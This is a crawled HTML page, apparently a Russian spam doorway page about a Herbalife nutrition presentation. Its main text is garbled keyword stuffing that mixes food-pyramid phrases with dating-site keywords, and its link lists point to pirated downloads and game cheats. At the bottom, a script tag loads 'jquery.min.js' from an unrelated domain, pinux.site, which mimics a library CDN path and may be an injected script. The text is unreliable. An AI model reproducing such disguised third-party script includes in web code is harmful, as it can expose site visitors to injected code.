

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iephafohw.getrobot.net/ybp4-gerbalayf-sportivnoe-pitanie-prezentaciya.html
body_size: 2009
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гербалайф спортивное питание презентация - iephafohw.getrobot.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iephafohw.getrobot.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гербалайф спортивное питание презентация</h2>
                            </header>
                            <p>Вредные продукты питания - Презентация 1. Пирамида питания. Животные и растительные жиры. Вредные продукты питания - Презентация 1. Пирамида питания. Животные и растительные жиры. Чекаємо на Ключевые слова: знакомства, сайт знакомств, служба знакомств, мужчина, женщина. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ybp4-skachat-serial-na-telefon-za-granyu.html">Скачать сериал на телефон за гранью</a></li>
                                <li><a href="ybp4-ustanovit-gugol.html">Установить гугол</a></li>
                                <li><a href="ybp4-skachat-gta-4-stalker-cherez-torrent.html">Скачать гта 4 сталкер через торрент</a></li>
                                <li><a href="ybp4-prezentaciya-dlya-detey-1-klassa.html">Презентация для детей 1 класса</a></li>
                                <li><a href="ybp4-golem-film-1920.html">Голем фильм 1920</a></li>
                                <li><a href="ybp4-shema-tvs-90pc8.html">Схема твс 90пц8</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Презентация О Вредных Продуктах Питания - flaminam.</li>
<li>Телефонний Мовний Етикет Реферат.rar - seriousbooks.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ybp4-esquire-pravila-zhizni-kniga-skachat.html">Esquire правила жизни книга скачать</a></li>
                                            <li><a href="ybp4-gdz-po-edebi-uku-4-klass.html">Гдз по эдэби уку 4 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ybp4-chit-na-igru-zarazhennaya-rossiya-na-dengi.html">Чит на игру зараженная россия на деньги</a></li>
                                            <li><a href="ybp4-skachat-mod-mnogo-deneg-na-swamp-attack.html">Скачать мод много денег на swamp attack</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ybp4-skachat-albom-dead-silence-hides-my-cries.html">Скачать альбом dead silence hides my cries</a></li>
                                            <li><a href="ybp4-wot-mod-na-derevya.html">Wot мод на деревья</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ybp4-ugledar-doneck-raspisanie-avtobusov.html">Угледар донецк расписание автобусов</a></li>
                                            <li><a href="ybp4-teenage-mutant-ninja-turtles-tmnt-skachat-igru.html">Teenage mutant ninja turtles tmnt скачать игру</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
